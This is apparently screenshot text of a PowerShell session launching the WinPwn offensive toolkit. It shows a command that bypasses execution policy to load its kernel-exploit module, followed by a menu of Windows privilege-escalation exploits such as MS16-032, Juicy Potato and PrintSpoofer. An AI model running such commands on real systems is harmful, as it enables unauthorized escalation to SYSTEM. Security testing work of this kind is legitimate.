 ================ WinPwn ================
Please choose wisely, master:: 12
PS C:\Users\17782> powershell.exe -exec bypass -command "& {import-module  C:\Users\17782\Desktop\WinPwn-maste
r\WinPwn-master\offline_WinPwn.ps1;kernelexploits}"
Creating/Checking Log Folders in  C:\Users\17782 directory:
WinPwn
--> Get System
================ WinPwn ================
1. MS16-032 - (2008/7/8/10/2012)!
2. MS16-135 - (WS2k16 only)!
3. CVE-2018-8120 - May 2018, Windows 7 SP1/2008 SP2,2008 R2 SP1!
4. CVE-2019-1215 - September 2019 - x64 only!
5. CVE-2020-0638 - February 2020 - x64 only!
6. Juicy-Potato Exploit from SeImpersonate or SeAssignPrimaryToken to SYSTEM!
7. Printspoofer Exploit from SeImpersonate to SYSTEM!
8. Exit.
================ WinPwn ================
Please choose wisely, master::
英
23:46
2020/7/25
3